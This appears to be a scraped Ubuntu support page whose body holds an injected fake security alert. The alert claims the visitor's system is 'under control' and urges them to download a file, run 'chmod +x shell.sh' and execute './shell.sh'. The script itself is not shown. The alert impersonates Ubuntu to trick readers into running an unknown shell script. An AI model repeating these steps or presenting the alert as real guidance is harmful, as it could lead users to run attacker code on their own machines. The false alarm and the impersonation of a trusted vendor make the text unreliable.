 Ubuntu Community Ask! Developer Design Hardware Insights Juju MAAS Partners Shop More
ubuntu Cloud Server Containers Desktop Core IoT Support Downloads Search
Overview
Community support
Plans and pricing
ESM
Alert! We have noticed your system is under control. To
• download a file here
• Give permission to the file by typing chmod +x shell.sh
• Run the file by typing ./shell.sh
For any question contact us! Ubuntu your partner forever!
Build your Kubernetes
strategy with Ubuntu
We use cookies to improve your experience. By your continued use of this site you accept such use.
To change your settings please see our policy.